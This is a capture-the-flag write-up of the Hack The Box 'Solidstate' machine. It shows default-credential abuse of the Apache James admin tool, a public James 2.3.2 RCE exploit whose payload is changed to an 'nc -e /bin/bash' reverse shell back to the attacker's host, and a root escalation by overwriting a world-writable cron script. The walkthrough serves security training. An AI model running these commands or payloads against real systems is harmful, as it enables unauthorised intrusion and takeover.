Hack The Box - Solidstate
Summary
This machine contained a fairly straightforward SMTP vulnerability which didn’t even need to be exploited to fully compromise the machine. It is an essential machine to understand for anyone wanting to sit the current OSCP exam due to the elements contained within it.
Gaining Access
- Locate James Remote Administration Tool and login
- Reset email credentials
- Locate SSH credentials in Mindy’s email
- Exploit Apache James Server 2.3.2 RCE
- SSH in as Mindy
Elevating Privileges
- Locate tmp.py file
- Use scheduled task to modify root password
- Login as root user
Write-up
First off I enumerated open ports.
root@mintsec:~/Desktop/machines/Solidstate# nmap -sC -sV -oA nmap 10.10.10.51
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (EdDSA)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.12.121 [10.10.12.121]),
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
This highlighted an SMTP server which was running, and a website which was of interest. Looking at the website revealed nothing more than a contact form, and a brief attempt at enumerating directories lead nowhere.
Wanting to ensure I covered off all bases I ran a full nmap scan to see if there was anything I’d missed.
root@mintsec:~/Desktop/machines/Solidstate# nmap -p- -T5 -oA nmapfull 10.10.10.51
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
119/tcp open nntp
4555/tcp open rsip
Locate James Remote Administration Tool and login
4555/tcp open rsip
This revealed an open port which nmap thought was rsip. In the context of other services this seemed unusual, so I connected to it with netcat.
root@mintsec:~/Desktop/machines/Solidstate# nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Interesting, it was instead a remote admin service, from here attempting some common username and password combinations manually revealed some usable credentials.
root
root
Reset email credentials
Looking further into what ‘JAMES’ was, I found it stood for thew Java Apache Mail Enterprise Server, and as it turns out the credentials I’d guessed were also the default credentials used for the JAMES Remote Administration Tool, poor form.
Looking at the available commands on this service, I utilised the “listusers” function to determine who had an email account.
listusers
user: james
user: thomas
user: john
user: mindy
user: mailadmin
From here I was able to reset the password of any of these users. By resetting Mindy’s password I was then able to view their emails from within Thunderbird.
setpassword mindy mindypassword

Locate SSH credentials in Mindy’s email
By opening thunderbird, and setting up a new account using the email [email protected] I was able to view Mindy’s emails. Thunderbird resembled the below configuration.
Your name: mindy
Email address: [email protected]
Password: mindypassword
Contained within this email was SSH credentials for mindy.
- mindy
- P@55W0rd1!2@
Exploit Apache James Server 2.3.2 RCE
Of interest was that the email stated access was restricted. Upon logging in through SSH, I found I’d got a restricted bash (rbash) shell with limited capabilities.
ssh [email protected]
P@55W0rd1!2@
cd
-rbash: cd: restricted
To bypass this I had to search for and exploit a vulnerability in the JAMES software itself, first I had to find an appropriate payload.
root@mintsec:~/Desktop/machines/Solidstate# searchsploit "james"
--------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ----------------------------------------
Apache James Server 2.2 - SMTP Denial | exploits/multiple/dos/27915.pl
Apache James Server 2.3.2 - Remote Com | exploits/linux/remote/35513.py
WheresJames Webcam Publisher Beta 2.0. | exploits/windows/remote/944.c
--------------------------------------- ----------------------------------------
Using the -m parameter I was able to download the RCE payload found.
searchsploit -m 35513.py
Viewing this gave some context as to how the exploit works.
root@mintsec:~/Desktop/machines# cat 35513.py
#!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
From here I was able to modify the payload to connect back to my machine by changing the payload parameter.
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = 'nc -e /bin/bash 10.10.12.121 8080' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
At this point I just needed to setup a listener, run the exploit, and then SSH into the machine to trigger the payload.
Setup a listener:
nc -nlvp 8080
Run the exploit:
python 35513.py 10.10.10.51
SSH into the machine:
ssh [email protected]
P@55W0rd1!2@
Success, I had a way of getting an unrestricted shell which provided access to this machine. One last thing I wanted to do was upgrade this to a fully (well mostly) interactive TTY shell. Methods to do this are outlined on Ropnop’s Blog
python -c 'import pty; pty.spawn("/bin/bash")'
${debian_chroot:+($debian_chroot)}mindy@solidstate:/home$
Interactive shell, including access to the user.txt file.
Gaining Access
User.txt: 914d0…6fd75
Locate tmp.py file
Looking into the /opt directory I located a tmp.py file which was onwed by root, but writeable by everyone. A useful 1-liner to help find this is shown below:
find / -user root -writable -type f -not -path "/proc/*" 2>/dev/null
Viewing this file gave some context as to what it was used for.
cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/*')
except:
sys.exit()
Use scheduled task to modify root password
Based on this I could infer it was used to remove anything placed in the temporary directory. Given this was owned by root it is quite possible this would execute on a cron schedule and could serve as a privesc vector. I modified the python script to change the root password to ‘JPMinty’ as shown below.
#!/usr/bin/env python
import os
import sys
os.system('echo root:JPMinty | /usr/sbin/chpasswd')
Login as root user
At this point I was able to use ‘su’ to elevate to root privileges.
su
JPMinty
And with that I’d fully compromised the system.
Elevating Privileges
root.txt: b4c97…c87c9
Final Notes
At the time of revising this, the machine did not have a rating matrix available. Feel free to reach out and provide any feedback or let me know if this helped.